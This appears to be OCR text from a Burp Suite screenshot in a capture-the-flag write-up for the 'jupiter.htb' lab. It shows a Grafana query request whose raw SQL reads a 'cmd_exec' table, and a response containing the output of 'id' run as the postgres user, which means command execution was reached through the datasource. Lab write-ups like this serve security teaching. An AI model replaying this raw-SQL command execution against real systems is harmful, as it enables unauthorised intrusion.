 Request
Pretty
Raw
Hex
\n
9 accept: application/json, text/plain,
*/*
10 x-dashboard-uid: jMgFGfA4z
11 x-datasource-uid: YItSLg-Vz
12 Origin: http://kiosk.jupiter.htb
13 Referer:
http://kiosk.jupiter.htb/d/jMgFGfA4z/
moons?orgId=1&refresh=1d
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
19 "SELECT * FROM cmd_exec;",
20 "format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":460
}
],
"range":{
"from":"2023-10-08T13:28:47.790Z"
,
"to":"2023-10-08T19:28:47.790Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1696771727790",
"to":"1696793327790"
}
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
"results":{
"A":{
"status":200,
"frames":[
{
"schema":{
"refId":"A",
"meta":{
"typeVersion":[
0,
0
],
"executedQueryString":
"SELECT * FROM cmd_exec
;"
},
"fields":[
{
"name":"cmd_output",
"type":"string",
"typeInfo":{
"frame":"string",
"nullable":true
}
}
]
},
"data":{
"values":[
[
"uid=114(postgres) gi
d=120(postgres) group
s=120(postgres),119(s
sl-cert)"
]
]
}
}
]
}
Search...
0 matches
Done